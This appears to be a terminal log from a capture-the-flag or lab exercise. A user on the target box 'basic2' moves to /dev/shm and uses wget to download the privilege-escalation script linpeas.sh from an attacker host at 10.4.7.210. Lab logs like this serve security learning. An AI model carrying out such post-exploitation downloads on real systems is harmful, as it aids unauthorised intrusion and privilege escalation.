 jan@basic2:~$ cd /dev/shm
jan@basic2:/dev/shm$ ls
jan@basic2:/dev/shm$ wget http://10.4.7.210:8000/linpeas.sh
--2021-03-19 23:24:43--  http://10.4.7.210:8000/linpeas.sh
Connecting to 10.4.7.210:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325018 (317K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                        100%[============================================================>] 317.40K   210KB/s    in 1.5s
2021-03-19 23:24:46 (210 KB/s) - ‘linpeas.sh’ saved [325018/325018]
jan@basic2:/dev/shm$